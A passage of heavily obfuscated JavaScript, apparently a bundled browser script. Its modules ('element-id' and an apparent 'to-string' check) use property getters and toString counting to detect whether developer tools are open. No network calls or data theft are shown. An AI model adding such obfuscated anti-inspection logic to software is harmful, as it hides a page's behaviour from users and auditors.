a0_0x1485(_0x465dfe-0x1cc,_0x5ceded);}try{_0x10e5b4[_0x1100b1(0x3e3,0x67e,0x4d0,0x45f)](_0x5921e8,_0x50c428['throw'](_0x761e1e));}catch(_0x1298f3){_0x176934(_0x1298f3);}}function _0x5921e8(_0x106865){function _0x50cbf8(_0x40bb0a,_0x58a9b8,_0x5a59da,_0x2d66a7){return a0_0x1485(_0x58a9b8-0x2,_0x40bb0a);}_0x106865['done']?_0x2a169c(_0x106865['value']):function(_0x1cf269){return _0x1cf269 instanceof _0x897f93?_0x1cf269:new _0x897f93(function(_0xbb542a){_0xbb542a(_0x1cf269);});}(_0x106865[_0x50cbf8(0x2c6,0x360,0x24f,0x320)])[_0x50cbf8(0x146,0x15a,0x2de,0x34)](_0x139472,_0x578315);}_0xade41b['HcSGG'](_0x5921e8,(_0x50c428=_0x50c428[_0x404c29(-0xaf,0x65,-0x331,-0x134)](_0x53ff53,_0x47febc||[]))['next']());});},_0x352336=this&&this['__generato'+'r']||function(_0x203dc0,_0xf7eaae){var _0x2291ef,_0x488862,_0xb608ab,_0x5f0b4c,_0x5a13c7={'label':0x0,'sent':function(){if(0x163f+-0x17fd+0x1bf&_0xb608ab[0x2*-0x2e3+-0x1*0x1362+0x1928])throw _0xb608ab[-0x1863+-0x1963+0x31c7];return _0xb608ab[-0x16a5+0x99+0x1*0x160d];},'trys':[],'ops':[]};function _0x3dde33(_0x4809fb,_0x3a1828,_0x5a039c,_0x1e693b){return a0_0x1485(_0x4809fb- -0xe2,_0x3a1828);}return _0x5f0b4c={'next':_0x1750ea(0x7b*-0x1+0x1185+-0x110a),'throw':_0x1750ea(-0x3a4*-0x1+-0x1b77+0x14*0x131),'return':_0x1750ea(0x12f5+-0x79c*-0x2+-0x222b)},_0x3dde33(0x112,0x12d,-0xdf,-0x4)==typeof Symbol&&(_0x5f0b4c[Symbol['iterator']]=function(){if('Taylf'!=='Taylf')_0xd5645(_0x45ccef);else return this;}),_0x5f0b4c;function _0x1750ea(_0x999d6d){return function(_0x58541d){var _0x1896c8={};_0x1896c8['sVVKm']=function(_0x421699,_0x27a04c){return _0x421699&_0x27a04c;},_0x1896c8[_0x79df87(0x374,0x35c,0x3af,0x3de)]=function(_0x3462dd,_0x2d05d1){return _0x3462dd>_0x2d05d1;};function _0x79df87(_0x17aa0f,_0x525865,_0x594a2d,_0xc2cadd){return a0_0x1485(_0x594a2d-0x5e,_0x17aa0f);}_0x1896c8[_0x79df87(0x4a1,0x267,0x298,0xdb)]=function(_0x5d6f72,_0x29af1e){return _0x5d6f72<_0x29af1e;};var _0x4f97ba=_0x1896c8;return function(_0x3d80e8){if(_0x2291ef)throw new TypeError('Generator\x20'+_0x4e8102(0x2f,0x1c9,-0xf5,-0x5e)+'\x20executing'+'.');for(;_0x5f0b4c&&(_0x5f0b4c=0x1ff3+0x5f0+-0x25e3,_0x3d80e8[0x11ef+-0x3*-0x1c1+0x1*-0x1732]&&(_0x5a13c7=0x235f+0x329*-0x1+-0xd9*0x26)),_0x5a13c7;)try{if(_0x2291ef=-0x1*0x148f+-0x1722+0x2*0x15d9,_0x488862&&(_0xb608ab=_0x4f97ba[_0x4e8102(0x1e6,0x4d1,0x375,0x29b)](0xac9+-0xc39+0x4a*0x5,_0x3d80e8[0x1851+-0x2545+0xcf4])?_0x488862[_0x4e8102(0x77,0x2a3,0x1cf,0xe9)]:_0x3d80e8[0x2030+0x17b8*-0x1+0x4*-0x21e]?_0x488862[_0x4e8102(0x374,0x461,0x3ea,0x251)]||((_0xb608ab=_0x488862[_0x4e8102(0x1c5,0x250,0x2cd,0xe9)])&&_0xb608ab['call'](_0x488862),0x96d*-0x3+0x21e6*0x1+0x1*-0x59f):_0x488862['next'])&&!(_0xb608ab=_0xb608ab['call'](_0x488862,_0x3d80e8[0x1449+0x1dfe+-0x3246]))['done'])return _0xb608ab;switch(_0x488862=-0x22b5+0x21d3+0x1*0xe2,_0xb608ab&&(_0x3d80e8=[-0xc79+-0xa41+0x5*0x48c&_0x3d80e8[0x5ed+0x22d*0x4+0x7*-0x217],_0xb608ab[_0x4e8102(0x365,0x402,0x2cd,0x205)]]),_0x3d80e8[0x153+-0x1b71*0x1+-0x1*-0x1a1e]){case-0x4f*0x71+-0x1c*0x40+-0x29df*-0x1:case-0x20ef+0x9*0x194+0x1*0x12bc:_0xb608ab=_0x3d80e8;break;case-0x4b3*-0x1+-0x236*0x1+-0x279:var _0x26e939={};_0x26e939['value']=_0x3d80e8[-0x1*0x1aed+-0xeef+0x7*0x5fb],_0x26e939[_0x4e8102(0x195,0x28f,-0x5a,0x1ba)]=!(0x2*0x7c2+0x19d4+-0x2957*0x1);return _0x5a13c7['label']++,_0x26e939;case-0x10a9+0x1ae*0x10+0x3*-0x366:_0x5a13c7['label']++,_0x488862=_0x3d80e8[0x2ab*-0x6+0x1817*0x1+-0x814],_0x3d80e8=[-0x2635+-0x1b5d+0x4192];continue;case-0x1*-0x3ff+-0x2664+-0x1*-0x226c:_0x3d80e8=_0x5a13c7['ops']['pop'](),_0x5a13c7['trys'][_0x4e8102(0x1a5,-0x12f,0x131,-0x84)]();continue;default:if(!(_0xb608ab=(_0xb608ab=_0x5a13c7['trys'])['length']>0x1ed*0x1+-0x713+0x2*0x293&&_0xb608ab[_0xb608ab['length']-(0x3d*-0x25+-0x4*0x2e8+0x1472*0x1)])&&(0xedd+0x20cd+-0x2fa4===_0x3d80e8[0xbaf*-0x3+-0x1e17*-0x1+0x4f6]||-0x97*-0x18+-0x11df+-0x1*-0x3b9===_0x3d80e8[0x74*0x1f+0x260a+-0x3416])){_0x5a13c7=0x335*-0x5+0x1ee9+0x7*-0x220;continue;}if(-0x1f58+-0x1ba4+0x1*0x3aff===_0x3d80e8[-0x246a+-0x5b*-0x41+-0xd4f*-0x1]&&(!_0xb608ab||_0x4f97ba[_0x4e8102(0x10c,0x1bd,0x41c,0x1f8)](_0x3d80e8[0x1a2c+0x1964*0x1+-0x1*0x338f],_0xb608ab[-0x83*-0x11+0x1*-0x9e5+0x132])&&_0x3d80e8[-0x4*0x84e+-0x24e2+-0x1*-0x461b]<_0xb608ab[-0xd13*-0x2+-0x1*0x24e6+-0x13*-0x91])){_0x5a13c7[_0x4e8102(0x19d,0x126,0x2c2,0x14d)]=_0x3d80e8[0x23eb+0x3a5+-0x278f*0x1];break;}if(-0x242b+0x190c+0xb25===_0x3d80e8[0x1e66+-0xc5d*-0x3+-0x437d]&&_0x5a13c7['label']<_0xb608ab[0x148a+0x20*-0xa8+0x11*0x7]){_0x5a13c7['label']=_0xb608ab[0x17b9*0x1+0xb84+-0x233c],_0xb608ab=_0x3d80e8;break;}if(_0xb608ab&&_0x4f97ba[_0x4e8102(-0x141,0x184,0x3d,0xe1)](_0x5a13c7['label'],_0xb608ab[-0x2c*-0xcb+-0x1*-0x2d3+-0x25b5])){_0x5a13c7['label']=_0xb608ab[-0xeb0+-0x2642*0x1+0x34f4],_0x5a13c7[_0x4e8102(0x265,-0x24,0x81,0x4d)]['push'](_0x3d80e8);break;}_0xb608ab[-0x601+0x3bd+0x246]&&_0x5a13c7[_0x4e8102(-0xc7,0x84,0xad,0x4d)]['pop'](),_0x5a13c7[_0x4e8102(0x19b,0x21,0x2fd,0x175)]['pop']();continue;}_0x3d80e8=_0xf7eaae['call'](_0x203dc0,_0x5a13c7);}catch(_0x2183e1){_0x3d80e8=[0x2088+-0x2267+0x1*0x1e5,_0x2183e1],_0x488862=-0x14c+0x359*-0x9+-0x1f6d*-0x1;}finally{_0x2291ef=_0xb608ab=-0x19c0+0x3*0x677+0x65b;}function _0x4e8102(_0x3bf3d5,_0x4f9d7e,_0xbc8a03,_0x26bd50){return _0x79df87(_0x4f9d7e,_0x4f9d7e-0xc5,_0x26bd50- -0x1b7,_0x26bd50-0x140);}if(-0x19dc+-0x9a0+0x95*0x3d&_0x3d80e8[-0x119e*0x1+0x28*0xb7+0xafa*-0x1])throw _0x3d80e8[0x1*0x159b+-0x26ce+0x1134];var _0x29e5ca={};return _0x29e5ca['value']=_0x3d80e8[0x1062+0x7*0x97+-0x1483]?_0x3d80e8[-0x19c8+-0x10*-0x184+0x189]:void(0xa3*-0x1a+-0x126d+0x22fb),_0x29e5ca['done']=!(-0x88e+0x83*-0x17+-0x2b*-0x79),_0x29e5ca;}([_0x999d6d,_0x58541d]);};}},_0x5a17c5=Object(_0x2a7a9a['a'])(_0x434cb8(0x339,0x493,0x24c,0x3e4)),_0x5614bd=!(0x14ef+-0x5c0+-0xf2e),_0x2925a1={};_0x2925a1[_0x434cb8(0x57d,0x3bd,0x3d6,0x6f4)]=function(){return _0x5614bd=!(-0x1c66+0x8*0x2e2+0x1*0x556),_0x3bd189['name'];},_0x2925a1['configurab'+'le']=!(-0x1469+0x1811+-0x1d4*0x2),Object[_0x434cb8(0x28c,0x123,0x65,0x3c7)+'erty'](_0x5a17c5,'id',_0x2925a1);var _0x3bd189={'name':'element-id','isOpen':function(){return _0x27c6ad(this,void(-0x7*0x1a6+-0x121c+0x1da6),void(-0x1*0x1c27+-0x2552+0x4179),function(){return _0x352336(this,function(_0x80c75c){return _0x5614bd=!(0xc*0xbf+0x6*0x4e3+-0x2645),Object(_0x21d02d['b'])(_0x5a17c5),Object(_0x21d02d['a'])(),[-0x398+0x398*0x1+0x2*0x1,_0x5614bd];});});},'isEnable':function(){return _0x27c6ad(this,void(0x209*-0xd+-0x2*0xa60+0x2f35),void(0x1269*-0x2+0x1*0x1b4+0x231e),function(){function _0x3a0b5a(_0x10e65d,_0x3eae03,_0x2c8e52,_0x3d32e3){return a0_0x1485(_0x3eae03-0x49,_0x3d32e3);}if(_0xade41b['DpnFq'](_0x3a0b5a(0x477,0x452,0x5b6,0x283),_0x3a0b5a(0x343,0x452,0x5f3,0x41d))){var _0x890bd3=_0x3d6276(_0x218ea8['slice'](-0x3*0x83+-0x1*-0x1be9+-0x1a5c),_0x1a27b8[_0x3a0b5a(0x39f,0x52b,0x48a,0x75d)](0x600+-0x1cd2+0x16d2,-0x11c*-0x7+0x203a+0x7*-0x5b6)+('1iuxaYxp0i'+'#q'));return _0x2f719b['parse'](_0x890bd3);}else return _0xade41b['xjgkh'](_0x352336,this,function(_0x4901e6){var _0x5a3cba={};return _0x5a3cba['includes']=[_0x32c41b['g']],[-0x4a3+0x2bd+0x1e8,Object(_0xd49c6d['a'])(_0x5a3cba)];});});}};},function(_0x31e2e6,_0x226f7e,_0x5bf427){'use strict';var _0x4d71cd={};_0x4d71cd[_0x5b477c(0x3ee,0x3c7,0x393,0x20a)]=function(_0x403a8c,_0x3ef134){return _0x403a8c&_0x3ef134;},_0x4d71cd['dTScF']=_0x516484['CDXJD'],_0x4d71cd[_0x5b477c(0x209,0x45f,0x248,0x3ad)]='ZzKnB';var _0x5d2246=_0x4d71cd;_0x5bf427['d'](_0x226f7e,'a',function(){return _0xaf2097;});var _0x43779f=_0x5bf427(0x2*0x336+-0xab4+-0x89*-0x8),_0x466723=_0x5bf427(0x3ee*-0x7+-0x1f2d+0x3ab0),_0xcd08af=_0x5bf427(-0x118+-0x1e39+0x23d*0xe),_0xc13100=_0x5bf427(-0x1b47+0x15a2+0x5a7),_0x361bf9=this&&this['__awaiter']||function(_0x8b36f4,_0x98cea1,_0x325259,_0x5c3157){var _0x3fda47={'Xxrfn':function(_0xdebbf3,_0x5a2a70){function _0x34325a(_0x5afd05,_0xf00c48,_0x4e26d9,_0x2997ff){return a0_0x1485(_0xf00c48-0x58,_0x4e26d9);}return _0x516484[_0x34325a(0x3a2,0x181,0xe4,0x35e)](_0xdebbf3,_0x5a2a70);}};return new(_0x325259||(_0x325259=Promise))(function(_0x4111e4,_0x2c3d19){function _0x386ffd(_0x14848b,_0x51e470,_0x30130b,_0x4f88b2){return a0_0x1485(_0x4f88b2-0x36d,_0x14848b);}var _0x31b7d0={'JKgiO':function(_0x34b5ca,_0x4ab61a){function _0x4cbc3a(_0x2a76dd,_0x580071,_0x3012a9,_0x1bc7cb){return a0_0x1485(_0x2a76dd- -0x316,_0x1bc7cb);}return _0x3fda47[_0x4cbc3a(-0x10f,-0x2d0,-0x1c7,-0x18a)](_0x34b5ca,_0x4ab61a);}};function _0x2a81dd(_0x26b4ab){function _0x888dc8(_0x432f0d,_0x32aeac,_0x5b72eb,_0x4b0478){return a0_0x1485(_0x4b0478- -0x399,_0x5b72eb);}try{_0x46e286(_0x5c3157[_0x888dc8(-0x104,0x164,0x159,0x63)](_0x26b4ab));}catch(_0x47d708){_0x2c3d19(_0x47d708);}}function _0xebf2ce(_0x2d46e5){try{_0x46e286(_0x5c3157['throw'](_0x2d46e5));}catch(_0x51a72b){_0x2c3d19(_0x51a72b);}}function _0x46e286(_0x2fe2bb){var _0x286203={'cmPLZ':function(_0x50448c,_0x17ca67){function _0x1527e7(_0x525553,_0x49929a,_0x1eabb8,_0x4c25ff){return a0_0x1485(_0x525553-0x32d,_0x49929a);}return _0x31b7d0[_0x1527e7(0x6f9,0x74e,0x786,0x8c1)](_0x50448c,_0x17ca67);}};function _0x4207f6(_0x2f6d72,_0x540e6b,_0x4c9ed5,_0x4ea1a9){return a0_0x1485(_0x540e6b-0x246,_0x4c9ed5);}_0x2fe2bb['done']?_0x4111e4(_0x2fe2bb['value']):function(_0x2294a0){if(_0x286203['cmPLZ']('rDTUQ','rDTUQ'))_0x113517['e'](_0x595370);else return _0x2294a0 instanceof _0x325259?_0x2294a0:new _0x325259(function(_0x4e9149){_0x4e9149(_0x2294a0);});}(_0x2fe2bb[_0x4207f6(0x58f,0x5a4,0x6dc,0x53f)])['then'](_0x2a81dd,_0xebf2ce);}_0x46e286((_0x5c3157=_0x5c3157[_0x386ffd(0x57a,0x432,0x404,0x44c)](_0x8b36f4,_0x98cea1||[]))['next']());});},_0x448851=this&&this[_0x5b477c(0x5c,-0x30,0x1ac,0x1e6)+'r']||function(_0x17fb14,_0x4f9591){var _0x2693cf={};_0x2693cf['sdsSF']=function(_0x3b1d7c,_0x4e19c0){return _0x3b1d7c-_0x4e19c0;};var _0x581227=_0x2693cf,_0x4ef951,_0x2204cb,_0xc5c091,_0x37be43,_0x6ae0f1={'label':0x0,'sent':function(){function _0x112440(_0x70a92c,_0x5cec18,_0x8ce035,_0x43be70){return a0_0x1485(_0x70a92c- -0x369,_0x43be70);}if(_0x5d2246[_0x112440(0x5d,0x199,0x77,-0x12e)](-0x2*-0xa43+-0x1cc6+0x841,_0xc5c091[0x4e1+-0x3d*0x13+-0x5a]))throw _0xc5c091[-0x1259+0xc1+-0x109*-0x11];return _0xc5c091[-0x1645+0x269*0x1+-0x69f*-0x3];},'trys':[],'ops':[]};return _0x37be43={'next':_0x5879eb(0x1696+0x21*0x3+-0x16f9),'throw':_0x5879eb(0x1*-0x11ba+-0x2*-0xbc6+-0x5d1),'return':_0x5879eb(0xd*0x1b6+0x7cb+0x1e07*-0x1)},_0x5d2246['dTScF']==typeof Symbol&&(_0x37be43[Symbol['iterator']]=function(){return this;}),_0x37be43;function _0x5879eb(_0x98afdc){var _0xe67a8d={'AFujv':_0x115261(0x50f,0x359,0x2ec,0x15c)+'is\x20already'+_0x115261(0x29,0x188,0xe2,0x1)+'.','ULgVc':function(_0x3bc1cf,_0x2d4eff){function _0x398b9e(_0x1f210d,_0x1a11c3,_0x20f314,_0x74132d){return _0x115261(_0x1f210d-0x60,_0x1f210d- -0xe5,_0x1a11c3,_0x74132d-0x5f);}return _0x581227[_0x398b9e(0x108,0x4a,0x2de,0x28)](_0x3bc1cf,_0x2d4eff);},'LbfWc':function(_0x218249,_0x4cb385){return _0x218249===_0x4cb385;},'ybVRx':function(_0x2506da,_0x4249af){return _0x2506da<_0x4249af;}};function _0x115261(_0x33d517,_0x2349da,_0x41eb29,_0x1a0f68){return a0_0x1485(_0x2349da- -0x102,_0x41eb29);}return function(_0x4ce48d){return function(_0x14e0c3){if(_0x4ef951)throw new TypeError(_0xe67a8d['AFujv']);function _0x139626(_0x275816,_0x4e1bdc,_0x1e34c6,_0x474250){return a0_0x1485(_0x4e1bdc-0x23f,_0x275816);}for(;_0x37be43&&(_0x37be43=0x76d+-0x102+-0x66b,_0x14e0c3[0x949*0x1+-0x23ff+0x1ab6]&&(_0x6ae0f1=0xd89+0x3*-0x163+-0x960)),_0x6ae0f1;)try{if(_0x4ef951=-0x9ff+0x1998+-0x1*0xf98,_0x2204cb&&(_0xc5c091=-0x19c3+-0x1*0x649+0x200e&_0x14e0c3[-0xc60+0x24f5*-0x1+0x3155]?_0x2204cb['return']:_0x14e0c3[0xd05+0x1384*-0x2+0x1a03]?_0x2204cb[_0x139626(0x418,0x5e9,0x4b2,0x510)]||((_0xc5c091=_0x2204cb['return'])&&_0xc5c091['call'](_0x2204cb),0xf3b*-0x1+-0x1510+0x244b):_0x2204cb['next'])&&!(_0xc5c091=_0xc5c091['call'](_0x2204cb,_0x14e0c3[0xc6c+-0x4b1*0x4+0x659]))['done'])return _0xc5c091;switch(_0x2204cb=0x9b0+0x27e*0xc+-0x2798,_0xc5c091&&(_0x14e0c3=[0x25ae+-0x1cfe+0xb*-0xca&_0x14e0c3[0x99a*-0x2+-0x1254+0x2588],_0xc5c091['value']]),_0x14e0c3[0x213+-0x2*-0xdaa+0xc1*-0x27]){case 0xf5*-0x22+-0x2317*-0x1+0x28d*-0x1:case 0x1bac+-0xeb1*-0x1+-0x2a5c:_0xc5c091=_0x14e0c3;break;case 0x2*-0xacc+-0x1*0xf87+-0xc61*-0x3:var _0x268648={};_0x268648['value']=_0x14e0c3[0x5c5+0x2e*-0x45+0x236*0x3],_0x268648['done']=!(0x25b2+-0x10e7*-0x2+-0x477f);return _0x6ae0f1['label']++,_0x268648;case-0x3*0xbc3+-0x34e+0x269c:_0x6ae0f1['label']++,_0x2204cb=_0x14e0c3[-0x1*-0x105f+0x625*-0x5+0x20d*0x7],_0x14e0c3=[-0x26*0xef+0x1c98+0x6e2];continue;case 0x20af+-0xdd5+-0x12d3:_0x14e0c3=_0x6ae0f1['ops']['pop'](),_0x6ae0f1['trys']['pop']();continue;default:if(!(_0xc5c091=(_0xc5c091=_0x6ae0f1['trys'])['length']>0x88*-0x32+0x1f*-0xcb+-0x1*-0x3325&&_0xc5c091[_0xe67a8d['ULgVc'](_0xc5c091['length'],0x1ef2+0xcb3*-0x1+-0x123e)])&&(0x804+0x63*0x53+-0x2817===_0x14e0c3[0x4*0x6d3+-0x2*-0xa47+0x32*-0xf5]||-0xc43+0x560+0x6e5*0x1===_0x14e0c3[-0x9b7+0x2e*0x2b+-0x1*-0x1fd])){_0x6ae0f1=0x2384*0x1+0x41c*0x6+-0x3c2c;continue;}if(_0xe67a8d['LbfWc'](0x4*-0x5ba+-0x1010+0x26fb,_0x14e0c3[0x1*0x18bb+0x6fe+-0x1fb9])&&(!_0xc5c091||_0x14e0c3[-0x122*-0x3+-0xde0*-0x1+0x1145*-0x1]>_0xc5c091[0x301*0xd+0xe56+-0x3563]&&_0xe67a8d['ybVRx'](_0x14e0c3[0x111c+-0x21e1+-0x10c6*-0x1],_0xc5c091[-0x6*0x40d+0x1*-0x1814+0x3065]))){_0x6ae0f1['label']=_0x14e0c3[-0xc52+0x2*0x503+0x24d];break;}if(-0xb3*-0x13+0xc76+-0x19b9===_0x14e0c3[-0x187*-0x17+0x5*-0xf3+-0x1e62]&&_0x6ae0f1[_0x139626(0x3f3,0x4e5,0x702,0x5cf)]<_0xc5c091[-0x19*0x33+-0x1*-0x2533+-0x2037]){_0x6ae0f1[_0x139626(0x6ba,0x4e5,0x609,0x61e)]=_0xc5c091[0x949*-0x1+0x933+0x17],_0xc5c091=_0x14e0c3;break;}if(_0xc5c091&&_0x6ae0f1['label']<_0xc5c091[-0x148c*0x1+0x1cfb+0x86d*-0x1]){_0x6ae0f1[_0x139626(0x584,0x4e5,0x473,0x5df)]=_0xc5c091[0xa6d+-0x1d+-0x527*0x2],_0x6ae0f1[_0x139626(0x3f9,0x3e5,0x5c2,0x4eb)]['push'](_0x14e0c3);break;}_0xc5c091[0x99b*-0x3+0x78e*0x1+0x1ef*0xb]&&_0x6ae0f1['ops']['pop'](),_0x6ae0f1['trys'][_0x139626(0x36b,0x314,0x483,0x421)]();continue;}_0x14e0c3=_0x4f9591['call'](_0x17fb14,_0x6ae0f1);}catch(_0x2fa984){_0x14e0c3=[-0x799+-0x8ed*0x3+0x2266,_0x2fa984],_0x2204cb=0x6f1*0x4+0x55*0x36+-0x2db2;}finally{_0x4ef951=_0xc5c091=-0x106c+-0x5e4*0x5+0x2de0;}if(-0x2065*0x1+0x141*0xe+0xedc&_0x14e0c3[-0x1fae+0xc7c+-0x666*-0x3])throw _0x14e0c3[0x267*-0x6+0x1025*0x1+0x11*-0x1a];var _0x3eab70={};return _0x3eab70['value']=_0x14e0c3[0x2*-0x1b9+-0x1*0x731+0xaa3*0x1]?_0x14e0c3[0x2578+0x2557*0x1+-0x19*0x2fe]:void(-0x104e*-0x2+0xc7*0xd+-0x2ab7),_0x3eab70['done']=!(-0x2dd*-0x1+0x22d2+-0x36d*0xb),_0x3eab70;}([_0x98afdc,_0x4ce48d]);};}};function _0x39ad90(){}var _0xf54b43=0xd28*0x1+-0x510+-0x818;function _0x5b477c(_0x2365e0,_0x5027b4,_0x32a481,_0x104d22){return _0x118578(_0x2365e0-0x17f,_0x32a481- -0x2d3,_0x5027b4,_0x104d22-0xae);}_0x39ad90[_0x5b477c(0x325,0x3cc,0x4c7,0x55a)]=function(){function _0x2cc4d0(_0x2c4041,_0x2891d6,_0x5b5494,_0x41f720){return _0x5b477c(_0x2c4041-0x146,_0x5b5494,_0x2c4041- -0x208,_0x41f720-0x6a);}if(_0x2cc4d0(0x130,0x306,-0x36,0xe6)!==_0x5d2246[_0x2cc4d0(0x40,-0x7d,0x76,-0xe9)])return _0xf54b43++,'';else this['v']=_0x325bc4,this['k']=_0x3150ef;};var _0xaf2097={'name':_0x5b477c(0xd4,-0xf3,0xa7,0xb0)+'o-string','isOpen':function(){return _0x361bf9(this,void(-0xc41*0x1+-0x239d+-0x17ef*-0x2),void(0x3*0xa2f+0x5*-0x271+-0x496*0x4),function(){return _0x448851(this,function(_0x2a7fe3){return _0xf54b43=-0xa0e+-0x2bd*0x3+0x1245,Object(_0x466723['b'])(_0x39ad90),Object(_0x466723['a'])(),[0x12c*0x1b+0x130b+-0x32ad,0x2374+-0x1*-0xe11+0x1*-0x3183===_0xf54b43];});});},'isEnable':function(){return _0x361bf9(this,void(0x1845*0x1+-0x22cb+0xa86),void(0xb29+0x13*0x175+-0x26d8),function(){var _0x3178ad;return _0x448851(this,function(_0x3320fc){return _0x3178ad=_0xcd08af['b']||_0xcd08af['c'],[-0x3*-0xab3+-0xce7+-0x1330,Object(_0xc13100['a'])({'includes':[!(-0x16d1+0x1a09+-0x338)],'excludes':[_0x43779f['f'],_0x43779f['d'],_0x3178ad&&_0x43779f['b'],_0x3178ad&&_0x43779f['c']]})];});});}};},function(_0x48e263,_0x342133,_0x2db5cd){'use strict';var _0x2dddcd={'mdEfO':function(_0x44bf61,_0x3405df){function _0xc14c72(_0x74a6e5,_0x135189,_0x45816a,_0x214364){return a0_0x1485(_0x214364- -0x2eb,_0x135189);}return _0x516484[_0xc14c72(0x246,-0x15,-0x12,0x65)](_0x44bf61,_0x3405df);},'xuBYh':function(_0x1a6576,_0x3f7563){return _0x516484['KWGsZ'](_0x1a6576,_0x3f7563);},'BrJXv':function(_0x19e4df,_0x2eb965){return _0x19e4df(_0x2eb965);},'Ytdys':function(_0x57a7b2,_0x25d522,_0x297bfd){return _0x57a7b2(_0x25d522,_0x297bfd);}};function _0x1179af(_0x3ba2aa,_0x4a35f2,_0x3aae57,_0x38215d){return _0x118578(_0x3ba2aa-0x1dd,_0x38215d- -0x501,_0x4a35f2,_0x38215d-0x49);}_0x2db5cd['d'](_0x342133,'a',function(){return _0x1e6acf;});var _0x149c0f=_0x516484[_0x1179af(-0x85,0x19,-0x35e,-0x17e)](_0x2db5cd,-0x1*0x599+0xa63*0x3+-0x198f),_0x5310e4=_0x2db5cd(0x38*-0x24+0x61*-0x11+-0xe51*-0x1),_0x109c37=_0x2db5cd(-0x1524+0x184+0x13a2),_0x7b6eb2=this&&this['__awaiter']||function(_0x3155b6,_0x25e5cf,_0x2a6961,_0x4fc9a3){return new(_0x2a6961||(_0x2a6961=Promise))(function(_0x1a6943,_0x299fd3){var _0x54be0c={'oTuRJ':function(_0x28aac3,_0x5d4675){return _0x2dddcd['mdEfO'](_0x28aac3,_0x5d4675);},'HscYy':function(_0x3ce640,_0x34318e){return _0x3ce640(_0x34318e);}};function _0x426249(_0x3eaee0){function _0x3d6e55(_0x109cbf,_0x5d3547,_0x1ff2b5,_0x4c166d){return a0_0x1485(_0x4c166d-0x5c,_0x5d3547);}try{_0x265390(_0x4fc9a3[_0x3d6e55(0x636,0x368,0x3dd,0x458)](_0x3eaee0));}catch(_0xe99ad5){_0x299fd3(_0xe99ad5);}}function _0x2b3b86(_0x219f22){function _0x37cb33(_0x2acdd5,_0x2cb025,_0xb80544,_0xcc9bf7){return a0_0x1485(_0xb80544- -0x2f7,_0xcc9bf7);}try{_0x265390(_0x4fc9a3[_0x37cb33(0x8,0x1aa,0xb3,0x206)](_0x219f22));}catch(_0x25fe97){_0x299fd3(_0x25fe97);}}function _0x265390(_0x31a0aa){function _0x51f0a1(_0xe0ca51,_0x1530c8,_0x1b2358,_0x5a62fa){return a0_0x1485(_0x1b2358-0x5e,_0xe0ca51);}_0x31a0aa[_0x51f0a1(0x266,0x262,0x371,0x2f8)]?_0x54be0c['HscYy'](_0x1a6943,_0x31a0aa[_0x51f0a1(0x29f,0x25a,0x3bc,0x184)]):function(_0x9b2ddc){function _0x39a6eb(_0x2565d7,_0x177bdd,_0x43e5bf,_0x2afe3c){return _0x51f0a1(_0x43e5bf,_0x177bdd-0x119,_0x2565d7- -0x2ac,_0x2afe3c-0x1ad);}return _0x54be0c[_0x39a6eb(0xe5,-0xd8,0x2eb,0xb)](_0x9b2ddc,_0x2a6961)?_0x9b2ddc:new _0x2a6961(function(_0x464010){_0x464010(_0x9b2ddc);});}(_0x31a0aa['value'])['then'](_0x426249,_0x2b3b86);}function _0x646360(_0x1ac922,_0x144835,_0x50ff1b,_0xd93119){return a0_0x1485(_0xd93119- -0x227,_0x50ff1b);}_0x265390((_0x4fc9a3=_0x4fc9a3['apply'](_0x3155b6,_0x25e5cf||[]))[_0x646360(0x7,0x3bd,0x38b,0x1d5)]());});},_0x2bab74=this&&this[_0x1179af(-0x226,-0x1a0,-0x30,-0x82)+'r']||function(_0x2a9716,_0x5cc238){function _0x1e1afe(_0x59d566,_0x1a6b71,_0x5300f3,_0x5f4145){return _0x1179af(_0x59d566-0xf6,_0x59d566,_0x5300f3-0xdf,_0x1a6b71-0x2b8);}var _0x52d472={};_0x52d472['focoC']=_0x1e1afe(0x44a,0x4b2,0x432,0x331)+'is\x20already'+_0x1e1afe(0x4fd,0x2e1,0x143,0x4c3)+'.',_0x52d472['cZGiX']=function(_0x2818cd,_0x2ce1bb){return _0x2818cd===_0x2ce1bb;};var _0x668ebe=_0x52d472,_0x28f306,_0x580346,_0x4e58dd,_0x3b6e62,_0x2ab7e6={'label':0x0,'sent':function(){if(_0x2dddcd['xuBYh'](0x1*0x25f9+0x1c6f+-0x4267,_0x4e58dd[-0x10*-0x217+-0x1707+-0xa69]))throw _0x4e58dd[0x10d*-0x5+0x117f+-0xc3d];return _0x4e58dd[-0x1*0xac7+0x14f6*-0x1+0xfdf*0x2];},'trys':[],'ops':[]};return _0x3b6e62={'next':_0x2dddcd['BrJXv'](_0x5d1b2d,0x19d1+-0x269f+0xcce),'throw':_0x5d1b2d(-0x8*-0x169+0x15a8+-0x20ef),'return':_0x5d1b2d(0x4df+0x6a*0x50+0x19*-0x185)},_0x1e1afe(0x2e9,0x24b,0x465,0x445)==typeof Symbol&&(_0x3b6e62[Symbol[_0x1e1afe(0x55d,0x371,0x57a,0x205)]]=function(){return this;}),_0x3b6e62;function _0x5d1b2d(_0x34e34c){var _0x3ebaed={'mViEN':_0x668ebe['focoC'],'TNyOr':'throw','UVpsl':function(_0x5006a6,_0x4d611d){return _0x5006a6>_0x4d611d;},'csOyg':function(_0x2769ed,_0x15ef72){return _0x668ebe['cZGiX'](_0x2769ed,_0x15ef72);},'BLxQi':function(_0x5c3418,_0x4f9f8a){return _0x668ebe['cZGiX'](_0x5c3418,_0x4f9f8a);},'NRroH':function(_0x25c053,_0x176c8d){return _0x25c053<_0x176c8d;},'PxAWC':function(_0xf9ffb0,_0x3b2bc3){return _0xf9ffb0===_0x3b2bc3;},'qVEKY':function(_0x4cfaa4,_0x5dd4f3){return _0x4cfaa4&_0x5dd4f3;}};return function(_0x5d7c8a){return function(_0x10ea74){if(_0x28f306)throw new 